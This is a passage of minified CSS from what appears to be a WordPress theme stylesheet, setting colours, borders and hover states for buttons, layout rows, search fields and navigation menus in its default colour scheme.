input[type="submit"],.scheme_default.sidebar input[type="button"],.scheme_default.sidebar .sc_button_default,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_default.sidebar .edd_download_purchase_form .button,.scheme_default.sidebar #edd-purchase-button,.scheme_default.sidebar .edd-submit.button,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .woocommerce-message .button,.scheme_default.sidebar .woocommerce-error .button,.scheme_default.sidebar .woocommerce-info .button,.scheme_default.sidebar .widget.woocommerce .button,.scheme_default.sidebar .widget.woocommerce a.button,.scheme_default.sidebar .widget.woocommerce button.button,.scheme_default.sidebar .widget.woocommerce input.button,.scheme_default.sidebar .widget.woocommerce input[type="button"],.scheme_default.sidebar .widget.woocommerce input[type="submit"],.scheme_default.sidebar .widget.WOOCS_CONVERTER .button,.scheme_default.sidebar .widget.yith-woocompare-widget a.button,.scheme_default.sidebar .widget_product_search .search_button{color:#ffffff;	background-color:#ff1000}.scheme_default.sidebar button:hover,.scheme_default.sidebar button:focus,.scheme_default.sidebar input[type="reset"]:hover,.scheme_default.sidebar input[type="reset"]:focus,.scheme_default.sidebar input[type="submit"]:hover,.scheme_default.sidebar input[type="submit"]:focus,.scheme_default.sidebar input[type="button"]:hover,.scheme_default.sidebar input[type="button"]:focus,.scheme_default.sidebar .sc_button_default:hover,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default.sidebar .edd_download_purchase_form .button:hover,.scheme_default.sidebar #edd-purchase-button:hover,.scheme_default.sidebar .edd-submit.button:hover,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .woocommerce-message .button:hover,.scheme_default.sidebar .woocommerce-error .button:hover,.scheme_default.sidebar .woocommerce-info .button:hover,.scheme_default.sidebar .widget.woocommerce .button:hover,.scheme_default.sidebar .widget.woocommerce a.button:hover,.scheme_default.sidebar .widget.woocommerce button.button:hover,.scheme_default.sidebar .widget.woocommerce button.button:focus,.scheme_default.sidebar .widget.woocommerce input.button:hover,.scheme_default.sidebar .widget.woocommerce input.button:focus,.scheme_default.sidebar .widget.woocommerce input[type="button"]:hover,.scheme_default.sidebar .widget.woocommerce input[type="button"]:focus,.scheme_default.sidebar .widget.woocommerce input[type="submit"]:hover,.scheme_default.sidebar .widget.woocommerce input[type="submit"]:focus,.scheme_default.sidebar .widget.WOOCS_CONVERTER .button:hover,.scheme_default.sidebar .widget.yith-woocompare-widget a.button:hover,.scheme_default.sidebar .widget_product_search .search_button:hover{color:#221b40;	background-color:#00b8f4}.scheme_default .wp-editor-container input[type="button"]{background-color:#ffffff;	border-color:#dddce1;	color:#221b40;	-webkit-box-shadow:0 1px 0 0 #ffffff; -ms-box-shadow:0 1px 0 0 #ffffff; box-shadow:0 1px 0 0 #ffffff}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#e9e9ee;	border-color:#ffffff;	color:#ff1000}.scheme_default .theme_button_close_icon:before,.scheme_default .theme_button_close_icon:after,.scheme_default .sc_layouts_panel_close_icon:before,.scheme_default .sc_layouts_panel_close_icon:after,.scheme_default .mfp-close:before,.scheme_default .mfp-close:after{border-color:#221b40}.scheme_default .theme_button_close:hover .theme_button_close_icon:before,.scheme_default .theme_button_close:hover .theme_button_close_icon:after,.scheme_default .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:before,.scheme_default .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:after,.scheme_default .mfp-close:hover:before,.scheme_default .mfp-close:hover:after{border-color:#ff1000}.scheme_default .sticky{border-color:#dddce1}.scheme_default .sticky .label_sticky{border-top-color:#ff1000}.scheme_default .post_item.sticky.post_layout_excerpt{background-color:#221b40}.scheme_default .post_item.post_layout_excerpt{background-color:#ffffff}.scheme_default .post_item.sticky .post_content_excerpt{background-color:#221b40; color:#A8ADC5}.scheme_default .post_item.sticky .post_content_excerpt .post_title a{color:#ffffff}.scheme_default .post_item.sticky .post_content_excerpt .post_title a:hover{color:#ff1000}.scheme_default .post_item.sticky .post_content_excerpt .post_date a{color:#A8ADC5}.scheme_default .post_item.sticky .post_content_excerpt .post_date a:hover{color:#00b8f4}.scheme_default.top_panel,.scheme_default.footer_wrap{color:#635c81;	background-color:#f2f2f4}.scheme_default a.sc_layouts_iconed_text_link:hover .sc_layouts_iconed_text_line2{color:#ff1000}.scheme_default.sc_layouts_row{color:#635c81;	background-color:#f2f2f4}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#dddce1}.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#dddce1}.scheme_default .sc_layouts_item_icon{color:#635c81}.scheme_default .sc_layouts_item_details_line1{color:#ff1000}.scheme_default .sc_layouts_item_details_line2{color:#221b40}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#635c81;	background-color:#ffffff;	border-color:#dddce1}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#dddce1}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#635c81}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#221b40;	background-color:#e9e9ee}.scheme_default .sc_layouts_row_fixed_on{background-color:#f2f2f4}.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#635c81;	background-color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#635c81}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_default .sc_layouts_row_type_narrow .sc_button_default,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_default,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ff1000;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#191d32;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#80d572;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#191D32;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#00B8F4;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#221b40;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#ff1000;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#191d32;	border-color:#191d32}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#80d572 !important;	border-color:#80d572 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#191D32;	border-color:#191D32}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#00B8F4 !important;	border-color:#00B8F4 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#221b40;	border-color:#221b40}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#635c81}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#635c81}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#635c81}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover{color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#221b40}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:before,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#221b40}.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:before{color:#221b40}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover:before,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ff1000}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#635c81}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#221b40}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#635c81}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#635c81}.scheme_default .sc_layouts_logo b{color:#221b40}.scheme_default .sc_layouts_logo i{color:#ff1000}.scheme_default .sc_layouts_logo_text,.scheme_default .sc_layouts_logo .logo_text{color:#221b40 !important}.scheme_default .sc_layouts_logo_text:hover,.scheme_default .sc_layouts_logo:hover .logo_text{color:#ff1000 !important}.scheme_default .sc_layouts_logo_slogan,.scheme_default .sc_layouts_logo .logo_slogan{color:#635c81 !important}.scheme_default .search_style_expand.search_opened{background-color:#f2f2f4;	border-color:#dddce1}.scheme_default .search_style_expand.search_opened .search_submit{color:#635c81}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#221b40}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(242,242,244,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#221b40}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#221b40}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#635c81}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#635c81; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#635c81; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#635c81; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#635c81; opacity:1}.scheme_default .search_wrap .search_results{background-color:#f2f2f4;	border-color:#dddce1}.scheme_default .search_wrap .search_results:after{background-color:#f2f2f4;	border-left-color:#dddce1;	border-top-color:#dddce1}.scheme_default .search_wrap .search_results .search_results_close{color:#635c81}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#221b40}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#dddce1}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs a,.scheme_default .sc_layouts_title .sc_layouts_title_description,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta .vc_inline-link,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_meta_edit:after,.scheme_default .sc_layouts_title .post_meta_item.post_meta_edit:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_meta_item{color:#221b40}.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_meta_item:hover{color:#00b8f4}.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover{color:#ff1000}.scheme_default .sc_layouts_menu_nav>li>a{color:#221b40}.scheme_default .top_panel .sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#221b40}.top_panel .scheme_default.sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#221b40}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#635c81}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#ffffff}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ff1000}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#e9e9ee}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#191d32}.scheme_default .widget_nav_menu li.menu-delimiter,.scheme_default .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#5f597d}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#00b8f4 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li>a:hover:after{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#635c81 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#ff1000}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#ff1000}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#00b8f4 !important}.scheme_default .breadcrumbs a:hover{color:#ff1000}.scheme_default .sc_layouts_menu_item_description{color:#635c81}.scheme_default .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#635c81}.scheme_default .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#635c81}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .post_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .amount,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu li{color:#635c81}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#635c81}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_default ul.sc_layouts_submenu h1,.scheme_default ul.sc_layouts_submenu h2,.scheme_default ul.sc_layouts_submenu h3,.scheme_default ul.sc_layouts_submenu h4,.scheme_default ul.sc_layouts_submenu h5,.scheme_default ul.sc_layouts_submenu h6,.scheme_default ul.sc_layouts_submenu h1 a,.scheme_default ul.sc_layouts_submenu h2 a,.scheme_default ul.sc_layouts_submenu h3 a,.scheme_default ul.sc_layouts_submenu h4 a,.scheme_default ul.sc_layouts_submenu h5 a,.scheme_default ul.sc_layouts_submenu h6 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#635c81}.scheme_default ul.sc_layouts_submenu h1 a:hover,.scheme_default ul.sc_layouts_submenu h2 a:hover,.scheme_default ul.sc_layouts_submenu h3 a:hover,.scheme_default ul.sc_layouts_submenu h4 a:hover,.scheme_default ul.sc_layouts_submenu h5 a:hover,.scheme_default ul.sc_layouts_submenu h6 a:hover{color:#00b8f4}.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#635C81}.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#00b8f4}.scheme_default ul.sc_layouts_submenu dt,.scheme_default ul.sc_layouts_submenu b,.scheme_default ul.sc_layouts_submenu strong,.scheme_default ul.sc_layouts_submenu i,.scheme_default ul.sc_layouts_submenu em,.scheme_default ul.sc_layouts_submenu mark,.scheme_default ul.sc_layouts_submenu ins{color:#635c81}.scheme_default ul.sc_layouts_submenu s,.scheme_default ul.sc_layouts_submenu strike,.scheme_default ul.sc_layouts_submenu del,.scheme_default ul.sc_layouts_submenu .post_meta{color:#635c81}.scheme_default ul.sc_layouts_submenu .sc_recent_news_header{border-color:#5f597d}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#635c81}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#ff1000}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu 